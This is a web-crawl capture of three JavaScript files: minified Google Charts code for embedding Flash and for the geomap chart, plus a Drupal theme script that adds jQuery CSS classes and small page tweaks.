var gvjs_yQ="SWFObjectExprInst",gvjs_zQ="Shockwave Flash",gvjs_AQ="application/x-shockwave-flash",gvjs_BQ="https://www.gstatic.com/charts/%{package}/%{version}/%{subdir}/%{filename}",gvjs_CQ="onreadystatechange";function gvjs_DQ(a){return gvjs_Vy(a.format,a.Ch,a.params||{})}
var gvjs_EQ=function(){function a(){if(!H){try{var E=x.getElementsByTagName(gvjs_yb)[0].appendChild(x.createElement(gvjs_0w));E.parentNode.removeChild(E)}catch(L){return}H=!0;E=A.length;for(var F=0;F<E;F++)A[F]()}}function b(E){H?E():A[A.length]=E}function c(E){if("undefined"!=typeof w.addEventListener)w.addEventListener("load",E,!1);else if("undefined"!=typeof x.addEventListener)x.addEventListener("load",E,!1);else if("undefined"!=typeof w.attachEvent)q(w,"onload",E);else if(typeof w.onload==gvjs_d){var F=
w.onload;w.onload=function(){F(null);E()}}else w.onload=E}function d(){var E=x.getElementsByTagName(gvjs_yb)[0],F=x.createElement(gvjs_h);F.setAttribute(gvjs_Sd,gvjs_AQ);var L=E.appendChild(F);if(L){var N=0;(function(){function P(){if("undefined"!=typeof L.GetVariable){var S=L.GetVariable("$version");S&&(S=S.split(" ")[1].split(","),K.kE=[parseInt(S[0],10),parseInt(S[1],10),parseInt(S[2],10)])}else if(10>N){N++;setTimeout(P,10);return}E.removeChild(F);L=null;e()}return P})()()}else e()}function e(){var E=
B.length;if(0<E)for(var F=0;F<E;F++){var L=B[F].id,N=B[F].ela,P={dF:!1,id:L};if(0<K.kE[0]){var S=p(L);if(S)if(!r(B[F].Ixa)||K.tu&&312>K.tu)if(B[F].d$&&g()){P={};P.data=B[F].d$;P.width=S.getAttribute(gvjs_Xd)||"0";P.height=S.getAttribute(gvjs_4c)||"0";S.getAttribute(gvjs_Cb)&&(P.uEa=S.getAttribute(gvjs_Cb));S.getAttribute("align")&&(P.align=S.getAttribute("align"));var U={};S=S.getElementsByTagName("param");for(var fa=S.length,V=0;V<fa;V++)"movie"!=S[V].getAttribute(gvjs_Zv).toLowerCase()&&(U[S[V].getAttribute(gvjs_Zv)]=
S[V].getAttribute(gvjs_Vd));h(P,U,L,N)}else k(S),N&&N(P);else u(L,!0),N&&(P.dF=!0,P.ref=f(L),N(P))}else u(L,!0),N&&((L=f(L))&&"undefined"!=typeof L.SetVariable&&(P.dF=!0,P.ref=L),N(P))}}function f(E){var F=null;(E=p(E))&&E.nodeName==gvjs_0a&&("undefined"!=typeof E.SetVariable?F=E:(E=E.getElementsByTagName(gvjs_h)[0])&&(F=E));return F}function g(){return!Q&&r("6.0.65")&&(K.Un||K.oca)&&!(K.tu&&312>K.tu)}function h(E,F,L,N){Q=!0;I=N||null;M={dF:!1,id:L};var P=p(L);if(P){P.nodeName==gvjs_0a?(G=l(P),J=
null):(G=P,J=L);E.id=gvjs_yQ;if("undefined"==typeof E.width||!/%$/.test(E.width)&&310>parseInt(E.width,10))E.width="310";if("undefined"==typeof E.height||!/%$/.test(E.height)&&137>parseInt(E.height,10))E.height="137";x.title=x.title.slice(0,47)+" - Flash Player Installation";N=K.jn&&K.Un?"ActiveX":"PlugIn";N="MMredirectURL="+w.location.toString().replace(/&/g,"%26")+"&MMplayerType="+N+"&MMdoctitle="+x.title;F.flashVars="undefined"!=typeof F.flashVars?F.flashVars+("&"+N):N;K.jn&&K.Un&&4!=P.readyState&&
(N=x.createElement(gvjs_Ob),L+="SWFObjectNew",N.setAttribute(gvjs_5c,L),P.parentNode.insertBefore(N,P),P.style.display=gvjs_f,function(){function S(){4==P.readyState?P.parentNode.removeChild(P):setTimeout(S,10)}return S}()());m(E,F,L)}}function k(E){if(K.jn&&K.Un&&4!=E.readyState){var F=x.createElement(gvjs_Ob);E.parentNode.insertBefore(F,E);F.parentNode.replaceChild(l(E),F);E.style.display=gvjs_f;(function(){function L(){4==E.readyState?E.parentNode.removeChild(E):setTimeout(L,10)}return L})()()}else E.parentNode.replaceChild(l(E),
E)}function l(E){var F=x.createElement(gvjs_Ob);if(K.Un&&K.jn)F.innerHTML=E.innerHTML;else if(E=E.getElementsByTagName(gvjs_h)[0])if(E=E.childNodes)for(var L=E.length,N=0;N<L;N++)1==E[N].nodeType&&"PARAM"==E[N].nodeName||8==E[N].nodeType||F.appendChild(E[N].cloneNode(!0));return F}function m(E,F,L){var N=p(L);if(K.tu&&312>K.tu)return fa;if(N)if("undefined"==typeof E.id&&(E.id=L),K.jn&&K.Un){var P="";for(S in E)E[S]!=Object.prototype[S]&&(S.toLowerCase()==gvjs_$t?F.movie=E[S]:"styleclass"==S.toLowerCase()?
P+=gvjs_dr+E[S]+'"':"classid"!=S.toLowerCase()&&(P+=" "+S+'="'+E[S]+'"'));var S="";for(var U in F)F[U]!=Object.prototype[U]&&(S+='<param name="'+U+gvjs_jr+F[U]+'" />');N.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+P+">"+S+"</object>";D[D.length]=E.id;var fa=p(E.id)}else{U=x.createElement(gvjs_h);U.setAttribute(gvjs_Sd,gvjs_AQ);for(var V in E)E[V]!=Object.prototype[V]&&("styleclass"==V.toLowerCase()?U.setAttribute(gvjs_Cb,E[V]):"classid"!=V.toLowerCase()&&U.setAttribute(V,
E[V]));for(P in F)F[P]!=Object.prototype[P]&&"movie"!=P.toLowerCase()&&(E=U,S=P,V=F[P],L=x.createElement("param"),L.setAttribute(gvjs_Zv,S),L.setAttribute(gvjs_Vd,V),E.appendChild(L));N.parentNode.replaceChild(U,N);fa=U}return fa}function n(E){var F=p(E);F&&F.nodeName==gvjs_0a&&(K.jn&&K.Un?(F.style.display=gvjs_f,function(){function L(){if(4==F.readyState){var N=p(E);if(N){for(var P in N)typeof N[P]==gvjs_d&&(N[P]=null);N.parentNode.removeChild(N)}}else setTimeout(L,10)}return L}()()):F.parentNode.removeChild(F))}
function p(E){var F=null;try{F=x.getElementById(E)}catch(L){}return F}function q(E,F,L){E.attachEvent(F,L);C[C.length]=[E,F,L]}function r(E){var F=K.kE;E=E.split(".");E[0]=parseInt(E[0],10);E[1]=parseInt(E[1],10)||0;E[2]=parseInt(E[2],10)||0;return F[0]>E[0]||F[0]==E[0]&&F[1]>E[1]||F[0]==E[0]&&F[1]==E[1]&&F[2]>=E[2]?!0:!1}function t(E,F,L,N){if(!K.jn||!K.oca){var P=x.getElementsByTagName("head")[0];P&&(L=L&&typeof L==gvjs_l?L:gvjs_Fw,N&&(T=R=null),R&&T==L||(N=x.createElement(gvjs_Jd),N.setAttribute(gvjs_Sd,
"text/css"),N.setAttribute("media",L),R=P.appendChild(N),K.jn&&K.Un&&"undefined"!=typeof x.styleSheets&&0<x.styleSheets.length&&(R=x.styleSheets[x.styleSheets.length-1]),T=L),K.jn&&K.Un?R&&typeof R.addRule==gvjs_h&&R.addRule(E,F):R&&"undefined"!=typeof x.createTextNode&&R.appendChild(x.createTextNode(E+" {"+F+"}")))}}function u(E,F){O&&(F=F?gvjs_Mx:gvjs_0u,H&&p(E)?p(E).style.visibility=F:t("#"+E,"visibility:"+F,null,null))}function v(E){return null!=/[\\"<>\.;]/.exec(E)&&"undefined"!=typeof encodeURIComponent?
encodeURIComponent(E):E}var w=window,x=document,y=navigator,z=!1,A=[function(){z?d():e()}],B=[],D=[],C=[],G,J,I,M,H=!1,Q=!1,R,T,O=!0,K=function(){var E="undefined"!=typeof x.getElementById&&"undefined"!=typeof x.getElementsByTagName&&"undefined"!=typeof x.createElement,F=y.userAgent.toLowerCase(),L=y.platform.toLowerCase(),N=L?/win/.test(L):/win/.test(F);L=L?/mac/.test(L):/mac/.test(F);F=/webkit/.test(F)?parseFloat(F.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1;var P=!+"\v1",S=[0,0,0],U=null;if("undefined"!=
typeof y.plugins&&typeof y.plugins[gvjs_zQ]==gvjs_h)!(U=y.plugins[gvjs_zQ].description)||"undefined"!=typeof y.mimeTypes&&y.mimeTypes[gvjs_AQ]&&!y.mimeTypes[gvjs_AQ].enabledPlugin||(z=!0,P=!1,U=U.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),S[0]=parseInt(U.replace(/^(.*)\..*$/,"$1"),10),S[1]=parseInt(U.replace(/^.*\.(.*)\s.*$/,"$1"),10),S[2]=/[a-zA-Z]/.test(U)?parseInt(U.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if("undefined"!=typeof w.ActiveXObject)try{if(U=(new ActiveXObject("ShockwaveFlash.ShockwaveFlash")).GetVariable("$version"))P=
!0,U=U.split(" ")[1].split(","),S=[parseInt(U[0],10),parseInt(U[1],10),parseInt(U[2],10)]}catch(fa){}return{mx:E,kE:S,tu:F,jn:P,Un:N,oca:L}}();(function(){K.mx&&(("undefined"!=typeof x.readyState&&x.readyState==gvjs_Hb||"undefined"==typeof x.readyState&&(x.getElementsByTagName(gvjs_yb)[0]||x.body))&&a(),H||("undefined"!=typeof x.addEventListener&&x.addEventListener("DOMContentLoaded",a,!1),K.jn&&K.Un&&(x.attachEvent(gvjs_CQ,function(){function E(){x.readyState==gvjs_Hb&&(x.detachEvent(gvjs_CQ,E),
a())}return E}()),w==top&&function(){function E(){if(!H){try{x.documentElement.doScroll(gvjs_$c)}catch(F){setTimeout(E,0);return}a()}}return E}()()),K.tu&&function(){function E(){H||(/loaded|complete/.test(x.readyState)?a():setTimeout(E,0))}return E}()(),c(a)))})();(function(){K.jn&&K.Un&&window.attachEvent("onunload",function(){for(var E=C.length,F=0;F<E;F++)C[F][0].detachEvent(C[F][1],C[F][2]);E=D.length;for(F=0;F<E;F++)n(D[F]);for(var L in K)K[L]=null;K=null;for(var N in gvjs_EQ)gvjs_EQ[N]=null;
gvjs_EQ=null})})();return{lEa:function(E,F,L,N){if(K.mx&&E&&F){var P={};P.id=E;P.Ixa=F;P.d$=L;P.ela=N;B[B.length]=P;u(E,!1)}else N&&N({dF:!1,id:E})},EDa:function(E){if(K.mx)return f(E)},J9:function(E,F,L,N,P,S,U,fa,V,pa){var W={dF:!1,id:F};K.mx&&!(K.tu&&312>K.tu)&&E&&F&&L&&N&&P?(u(F,!1),b(function(){L+="";N+="";var ja={};if(V&&typeof V===gvjs_h)for(var ia in V)ja[ia]=V[ia];ja.data=E;ja.width=L;ja.height=N;ia={};if(fa&&typeof fa===gvjs_h)for(var Da in fa)ia[Da]=fa[Da];if(U&&typeof U===gvjs_h)for(var Ea in U)ia.flashVars=
"undefined"!=typeof ia.flashVars?ia.flashVars+("&"+Ea+"="+U[Ea]):Ea+"="+U[Ea];if(r(P))Da=m(ja,ia,F),ja.id==F&&u(F,!0),W.dF=!0,W.ref=Da;else{if(S&&g()){ja.data=S;h(ja,ia,F,pa);return}u(F,!0)}pa&&pa(W)})):pa&&pa(W)},vEa:function(){O=!1},DEa:K,DDa:function(){return{ZDa:K.kE[0],cEa:K.kE[1],release:K.kE[2]}},MDa:r,ACa:function(E,F,L){if(K.mx)return m(E,F,L)},sEa:function(E,F,L,N){K.mx&&g()&&h(E,F,L,N)},nEa:function(E){K.mx&&n(E)},zCa:function(E,F,L,N){K.mx&&t(E,F,L,N)},bCa:b,cCa:c,FDa:function(E){var F=
x.location.search||x.location.hash;if(F){/\?/.test(F)&&(F=F.split("?")[1]);if(null==E)return v(F);F=F.split("&");for(var L=0;L<F.length;L++)if(F[L].substring(0,F[L].indexOf("="))==E)return v(F[L].substring(F[L].indexOf("=")+1))}return""},JCa:function(){if(Q){var E=p(gvjs_yQ);E&&G&&(E.parentNode.replaceChild(G,E),J&&(u(J,!0),K.jn&&K.Un&&(G.style.display=gvjs_xb)),I&&I(M));Q=!1}}}}();var gvjs_Bia={base:gvjs_9e("https://www.gstatic.com/charts/%{package}/%{version}/"),flash:gvjs_9e("https://www.gstatic.com/charts/%{package}/%{version}/%{filename}"),flash_subdir:gvjs_9e(gvjs_BQ),map:gvjs_9e(gvjs_BQ)};function gvjs_FQ(a,b,c){return{format:gvjs_Bia[a],Ch:{"package":b,version:c}}};


--- FILE ---
content_type: text/javascript
request_url: https://www.gstatic.com/charts/51/js/jsapi_compiled_geomap_module.js
body_size: 2598
content:
/*

 Copyright 2021 Google LLC
 This code is released under the MIT license.
 SPDX-License-Identifier: MIT
*/
function gvjs_I_(a){gvjs_Qn.call(this,a);this.zC=null;this.Sd=new gvjs_wi(this,this.container);this.Tra=gvjs_bma.push(this)-1;this.er=new gvjs_LT}gvjs_o(gvjs_I_,gvjs_Qn);gvjs_=gvjs_I_.prototype;gvjs_.setSelection=function(a){this.Of.setSelection(a)};gvjs_.getSelection=function(){return this.Of.getSelection()};
gvjs_.Rd=function(a,b,c){a=c||{};this.er.cancel();this.Of=new gvjs_$n;this.Sd.removeAll();if(this.Z=b)if(this.m=a,this.m.dataMode=a.dataMode||gvjs_yd,this.m.region=a.region||gvjs_CT,this.m.resolution=a.resolution||"",this.m.width=a.width||"556px",this.m.height=a.height||"347px",this.m.colors=a.colors||[14745556,10874723,5286400,2519316],this.m.showLegend=null==a.showLegend?!0:!!a.showLegend,this.m.showZoomOut=!!a.showZoomOut,this.m.zoomOutLabel=a.zoomOutLabel||"Zoom Out",gvjs_Yy(this.m.width)&&(this.m.width+=
gvjs_T),gvjs_Yy(this.m.height)&&(this.m.height+=gvjs_T),this.m.dataMode=this.m.dataMode.toUpperCase(),c=gvjs_J_[this.m.dataMode],null==c)this.Sd.Sc("Unsupported dataMode: "+this.m.dataMode);else{this.m.dataMode=c;this.m.useSvg=!!a.useSvg;try{var d=b.$();if(0==d)throw Error(gvjs_nT);if(4<d)throw Error("At most four data columns can be used.");a=[];a.push(b.W(0));if(1==d){if(a[0]!=gvjs_l)throw Error("Single column must be text.");}else{a.push(b.W(1));if(a[0]!=gvjs_g&&a[0]!=gvjs_l)throw Error("First column must be text or numbers.");
if(a[1]!=gvjs_g&&a[1]!=gvjs_l)throw Error("Second column must be text or numbers.");if(3<=d)if(a.push(b.W(2)),a[0]==gvjs_g&&a[1]==gvjs_g){if(a[2]!=gvjs_g)throw Error("Third column must be a numeric value.");}else if(a[2]!=gvjs_l)throw Error("Third column must be text.");if(4==d&&(a.push(b.W(3)),a[3]!=gvjs_l))throw Error("Forth column must be text.");}}catch(e){this.Sd.Sc(gvjs_pT);return}this.Z.W(0)==gvjs_l?(this.XP=!1,this.Nr=1,this.iF=2):(this.XP=!0,this.Nr=2,this.iF=3);b=this.Z.$()-1;b<this.Nr&&
(this.Nr=-1);b<this.iF&&(this.iF=-1);this.m.dataMode!=gvjs_J_.MARKERS&&this.XP?this.Sd.Sc("DataMode must be set to Markers when using lat/long addresses."):(this.Gi=Math.min(this.Z.ca(),400),this.Z.ca()>this.Gi&&this.Sd.Sc("Some of the data rows were truncated."),this.m.dataMode==gvjs_J_.MARKERS?this.XP?this.qX():this.pX():gvjs_He(gvjs_cma,this.m.region)?this.oX():this.rX())}else this.Sd.Sc(gvjs_as)};
gvjs_.oX=function(){for(var a=[],b=this.Z,c=0;c<this.Gi;c++){var d={},e=gvjs_gg(b.getValue(c,0));d.lat=null;d.lng=null;d.name=e;d.code=e.toUpperCase();a.push(d)}this.Ct=a;gvjs_pl(this.rE,0,this)};gvjs_.qX=function(){for(var a=[],b=this.Z,c=0;c<this.Gi;c++){var d={},e=b.getValue(c,0),f=b.getValue(c,1);null==e||null==f?a.push(null):(d.lat=gvjs_gg(e),d.lng=gvjs_gg(f),d.name=d.lat+gvjs_ha+d.lng,d.code=null,a.push(d))}this.Ct=a;gvjs_pl(this.rE,0,this)};
gvjs_.pX=function(){var a=[],b=this.Z,c="";2==this.m.region.length&&(c=this.m.region,c=c.toUpperCase(),c=c.replace(/GB/,"UK"),c=c.replace(/RU/,"SU"),c=c.replace(/TP/,"TL"));for(var d=0;d<this.Gi;d++){var e=gvjs_gg(b.getValue(d,0));gvjs_jf(c)||(e+=" "+c);a.push({address:e,region:c})}0==a.length?(this.Ct=[],this.rE()):this.er.create(a,gvjs_s(this.XZ,this))};
gvjs_.XZ=function(a){for(var b=[],c=!0,d=a.length,e=0;e<d;e++){var f=this.Z.getValue(e,0);a[e]&&a[e][0]?(c=a[e][0],b.push({name:f,lat:c.geometry.location.lat(),lng:c.geometry.location.lng()}),c=!1):b.push(null)}this.Ct=b;this.rE();c&&0<d&&gvjs_8x(this.Sd,gvjs_oT)};gvjs_.rX=function(){var a=this.m.region;a=gvjs_He(gvjs_dma,a)?"countries_en":a;0==this.Gi?(this.Ct=[],this.rE()):gvjs_RT(a,gvjs_s(function(b){for(var c=[],d=0;d<this.Gi;++d)c.push(this.Z.getValue(d,0));this.Ct=this.WW(c,b);this.rE()},this))};
gvjs_.WW=function(a,b){return gvjs_v(a,function(c){var d=gvjs_kf(gvjs_gg(c)).toLowerCase(),e=b&&gvjs_TT(b,d);return{name:c,lat:null,lng:null,code:e?e:2==d.length||"-"==d.charAt(2)?d.toUpperCase():null}},this)};
gvjs_.rE=function(){var a={};var b=this.Z;var c=Number(this.Nr);if(-1==c)var d=b=0;else{var e=Number(b.getValue(0,c));d=Number(b.getValue(0,c));for(var f=0;f<this.Gi;f++){var g=Number(b.getValue(f,c));e=Math.max(e,g);d=Math.min(d,g)}b=e}a.Minimums=[[d,d]];a.Maximums=[[b,b]];a.TargetId=this.m.region;""==this.m.resolution?gvjs_He(gvjs_dma,a.TargetId)?a.ZoomLevel=gvjs_mT:a.ZoomLevel=this.m.dataMode==gvjs_J_.REGIONS?"PROVINCES":gvjs_mT:a.ZoomLevel=this.m.resolution;a.PrimarySegmentKey=this.m.dataMode==
gvjs_J_.REGIONS?a.ZoomLevel==gvjs_mT?"COUNTRY":"REGION":"CITY";d="Value";-1!=this.Nr&&(d=this.Z.Ga(this.Nr));a.DataLabels=gvjs_jf(gvjs_gg(d))?a.DataLabels=["Value","Value"]:a.DataLabels=[d,d];a.ZoomOutEnabled=this.m.showZoomOut;a.ZoomOutMessage=this.m.zoomOutLabel;a.ParentId="zoomout";a.DataIndex=0;a.Id="google.visualization.GeoMap-"+this.Tra;a.CityColors=this.m.colors;a.RegionColors=this.m.colors;a.LegendEnabled=this.m.showLegend;d=[];for(b=0;b<this.Gi;b++)if(c=0,e="",-1!=this.Nr&&(c=this.Z.getValue(b,
this.Nr),e=this.Z.Ha(b,this.Nr)),f=this.Ct[b])g={},g.Values=[[Number(c),e]],g.ColorKey=Number(c),g.Id=this.m.dataMode==gvjs_J_.MARKERS?b:f.code,g.Lat=f.lat,g.Lng=f.lng,-1!=this.iF?g.Name=this.Z.getValue(b,this.iF):f.name&&(g.Name=f.name),g.Name=g.Name?g.Name.replace(/'/g," "):g.Name,d.push(g);a.Regions=d;this.m.useSvg||(d=gvjs_Hi({GeoMap:a}),gvjs_ema.Ch.filename="geomap.swf",a=gvjs_ef(gvjs_DQ(gvjs_ema)),this.zC||(this.zC=gvjs_dh(gvjs_Ob),this.zC.id="google-visualization-geomap-"+gvjs_fma.toString(),
gvjs_fma+=1,gvjs_hh(this.container),this.container.appendChild(this.zC)),b=this.zC.id.split("-"),b=b[b.length-1],c=parseInt(this.m.width,10),e=parseInt(this.m.height,10),d={staticFilePath:gvjs_ef(gvjs_DQ(gvjs_gma)),locale:"i18n",input:encodeURIComponent(String(d))},new gvjs_EQ.J9(a,this.zC.id,c,e,"9.0.0",!1,d,{menuc:gvjs_Sb,wmode:"opaque",allowScriptAccess:"always",bgcolor:gvjs_xr},{id:"google-visualization-geomap-embed-"+b}));gvjs_I(this,"drawingDone",{});gvjs_I(this,gvjs_i,null)};gvjs_.Jb=function(){this.er.cancel()};
var gvjs_fma=0,gvjs_bma=[];gvjs_=gvjs_I_.prototype;gvjs_.Of=null;gvjs_.m=null;gvjs_.Z=null;gvjs_.Ct=null;gvjs_.XP=null;gvjs_.Nr=-1;gvjs_.iF=-1;gvjs_.Gi=null;
var gvjs_ema=gvjs_FQ("flash","geomap","3"),gvjs_gma=gvjs_FQ("base","geomap","10"),gvjs_J_={REGIONS:0,MARKERS:1},gvjs_dma=["AD","AE","AG","AI","AN","AO","AS","AW","AZ","BB","BF","BH","BI","BJ","BM","BN","BS","BV","BW","CC","CD","CF","CG","CI","CK","CL","CM","CS","CU","CV","CX","DJ","DK","DM","DO","EE","EG","EH","ER","ET","FJ","FK","FM","FO","GA","GD","GE","GF","GG","GH","GI","GL","GM","GP","GQ","GS","GU","GW","HK","HM","HR","HT","IE","IL","IM","IO","IS","JE","JO","KM","KP","KW","KY","KZ","LA","LB",
"LC","LI","LK","LR","LS","LT","LV","LY","MA","MC","MD","MG","MH","MK","ML","MN","MO","MP","MQ","MR","MS","MT","MU","MW","MZ","NA","NC","NE","NF","NG","NO","NR","NU","OM","PF","PH","PM","PN","PR","PW","QA","QM","QN","RE","RO","RU","RW","SB","SC","SD","SE","SG","SH","SI","SJ","SL","SM","SN","SO","ST","SY","SZ","TC",gvjs_us,"TF","TG","TJ","TK","TL","TN","TO","TT","TV","TW","UM","VA","VC","VG","VI","VN","VU","WF","WS","YE","YT","ZM","ZW",gvjs_CT,"005","013","021","002","017","009","053","054","015","018",
"030","034","035","143","145","151","154","155","039","057","061","029","011","014","150"],gvjs_cma=["us_metro"],gvjs_hma=gvjs_Ph();gvjs_hma.onmouseup||(gvjs_hma.onmouseup=function(){});gvjs_q(gvjs_oc,gvjs_I_,void 0);gvjs_I_.prototype.draw=gvjs_I_.prototype.draw;gvjs_I_.prototype.setSelection=gvjs_I_.prototype.setSelection;gvjs_I_.prototype.getSelection=gvjs_I_.prototype.getSelection;
gvjs_q("VisualizationModule.changeGeoMap",function(a,b,c,d){d=d.slice(28);b=gvjs_bma[Number(d)];if("zoomout"==a)gvjs_I(b,"zoomOut",{});else if(gvjs_I(b,"regionClick",{region:a}),b.m.dataMode==gvjs_J_.REGIONS){c=-1;for(d=0;d<b.Gi;d++)if(b.Ct[d]&&b.Ct[d].code==a){c=d;break}-1!=c&&(a=gvjs_do(b.Of,c)?null:[{row:c}],b.setSelection(a),gvjs_I(b,gvjs_k,{}))}},void 0);


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/addclass.js
body_size: 7286
content:
jQuery('.panels-flexible-row.container-style .panels-flexible-row-inside').addClass('container');
jQuery('.panels-flexible-region.container-style .panels-flexible-region-inside').addClass('container');
jQuery('.panel-pane.container-style .pane-content').addClass('container');

// add div row for bootstrap
//jQuery('.panels-flexible-row-inside.container .panels-flexible-region').wrapAll("<div class='row' />");

//jQuery('.tp-leftarrow.tparrows').addClass('color_light icon icon_wrap_size_3 circle tr_all');
//jQuery('.tp-tp-rightarrow.tparrows').addClass('color_light icon icon_wrap_size_3 circle tr_all');

// Category
jQuery('.vr_list_type_4.color_dark.fw_light').find("span").find("a").addClass('color_dark d_inline_b');
jQuery('.vr_list_type_4.color_dark.fw_light').find("span").find("a").append('<span class="icon_wrap_size_0 circle color_grey_light_5 d_block tr_inherit f_left"><i class="icon-angle-right"></i></span>');
// Tags
jQuery('.m_right_5.m_bottom_5').find("span").find("a").addClass('r_corners button_type_2 d_block color_dark color_pink_hover fs_medium');
// Breadcumbs
jQuery('.page_title .breadcrumbs li a').addClass('color_grey_light_3 d_inline_m m_right_10');
jQuery('.page_title_2 .breadcrumbs li a').removeClass('color_grey_light_3').addClass('color_default d_inline_m m_right_10');
jQuery('.page_title_2 .breadcrumbs li i').removeClass('color_grey_light_3').addClass('color_default');

// Category
jQuery('.category-style').find('a').addClass('fs_medium color_grey');
jQuery('.tag-style').find('a').addClass('color_purple');

// Latest Tweets
jQuery('#block-twitter-block-1').find('h2').addClass('color_dark fw_light m_bottom_20');

// Newsletter
jQuery('#block-newsletter-newsletter-subscribe').find('h2').addClass('color_dark fw_light m_bottom_20');
jQuery('#block-newsletter-newsletter-subscribe .prefix').addClass('fw_light m_bottom_25');
jQuery('#block-newsletter-newsletter-subscribe #edit-newsletter-submit').addClass('fs_medium button_type_2 color_purple transparent r_corners tr_all');

// Tabbed widget
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').addClass('tabs_nav type_3 hr_list d_inline_b d_md_block m_bottom_30 m_xs_bottom_20');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_left_sidebar .quicktabs-tabs').find('li').find('a').addClass('color_dark d_block n_sc_hover tr_all_medium');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').addClass('tabs_nav type_3 hr_list d_inline_b d_md_block m_bottom_30 m_xs_bottom_20');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').addClass('f_md_none');
jQuery('#quicktabs-tabbed_widget_right_sidebar .quicktabs-tabs').find('li').find('a').addClass('color_dark d_block n_sc_hover tr_all_medium');

// Archive
jQuery('#block-views-archive-block').addClass('m_bottom_45 m_xs_bottom_30');
jQuery('#block-views-archive-block ul.views-summary').addClass('vr_list_type_4 color_dark fw_light');
jQuery('#block-views-archive-block ul.views-summary li').addClass('m_bottom_12');
jQuery('#block-views-archive-block ul.views-summary li a').addClass('color_dark d_inline_b');
jQuery('#block-views-archive-block ul.views-summary li a').append('<span class="icon_wrap_size_0 circle color_grey_light_5 d_block tr_inherit f_left"><i class="icon-angle-right"></i></span>');

// add icon expand for main menu
jQuery('.parent_link').append(' <i class="icon-angle-down d_inline_m"></i>');
jQuery('.child_link').append(' <i class="icon-angle-right"></i>');
jQuery('.parent_link').click(function(e) {
    e.preventDefault();
});
jQuery('.child_link').click(function(e) {
    e.preventDefault();
});

// Shopping car
jQuery('#views-form-commerce-cart-form-default .delete-line-item').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#views-form-commerce-cart-form-default #edit-submit').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#views-form-commerce-cart-form-default #edit-checkout').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-checkout #edit-continue').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-checkout #edit-cancel').removeClass('checkout-cancel').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-review #edit-continue').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');
jQuery('#commerce-checkout-form-review #edit-back').removeClass('checkout-back').addClass('d_inline_b tr_all r_corners button_type_1 color_pink transparent fs_medium mini_side_offset');

// Contact
jQuery('.form-submit').addClass('button_type_5 color_blue transparent r_corners fs_medium tr_all m_right_10 m_sm_bottom_10');

// Subscribe form footer
jQuery('#newsletter-subscribe-form #edit-email').addClass('r_corners bg_light w_full fw_light m_bottom_20');
jQuery('#newsletter-subscribe-form #edit-email').attr('value', '');
jQuery('#newsletter-subscribe-form #edit-email').attr('placeholder', 'Your email address');

// re-sort pager (next & prev)
jQuery().ready(function() {
    var prev_html = jQuery('.page-numbers.prev').html();
    var next_html = jQuery('.page-numbers.next').html();
    jQuery('.page-numbers.prev').html(next_html);
    jQuery('.page-numbers.next').html(prev_html);
});

// main menu: add current class for parents
jQuery('.main_menu a.active').parents('li').addClass('current');

// add twitter follow us button
var user_url = jQuery('footer .block-twitter-block a.u-url.profile').attr('href');
jQuery('footer .block-twitter-block').append('<a href="https://twitter.com/ShinichiMT" target="_blank" class="button_type_2 d_inline_b color_blue transparent r_corners fs_medium tr_all tw_follow">Follow Us</a>');

// Wishlist Product
//jQuery('.flag-shop .flag').html('').addClass('button_type_6 m_mxs_bottom_5 tooltip_container m_right_2 relative v_align_b d_inline_b f_md_none d_md_inline_b d_block color_dark r_corners vc_child tr_all color_purple_hover tr_all t_align_c');
//jQuery('.flag-shop .flag').append('<i class="icon-heart d_inline_m fs_large"></i><span class="d_block r_corners color_default tooltip fs_small fw_normal tr_all">Add to Wishlist</span>');

// subcribe in page Event Countdown
jQuery('#event-edit-newsletter-submit').click(function() {
    var email = jQuery('#event-edit-email').val();
    jQuery('#edit-email').val(email);
    jQuery('#edit-newsletter-submit').click();
});

// add message close button
jQuery('div.messages').append('<i class="icon-cancel close_alert_box tr_all translucent circle t_align_c message-close"></i>');

// remove * in subscribe
jQuery('fieldset#edit-mail').removeClass('required');

// Search form
jQuery('#search-404 #edit-submit').append('<i class="icon-search"></i>');